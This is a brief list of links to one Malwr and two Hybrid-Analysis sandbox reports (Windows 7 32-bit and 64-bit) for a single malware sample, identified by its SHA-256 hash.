Malwr link: http://malwr.com/analysis/YzgxMjdkMzA3YWFkNDZkNTg1ZGYwZTA2NWZlZTQzZjU/
Hybrid-Analysis link (Win7 32bit): http://www.hybrid-analysis.com/sample/35e6507d06a7e3312c270e768aa2d9344c7faa9f675065e43de95990d73e19a5?environmentId=4
Hybrid-Analysis link (Win7 64bit): http://www.hybrid-analysis.com/sample/35e6507d06a7e3312c270e768aa2d9344c7faa9f675065e43de95990d73e19a5?environmentId=2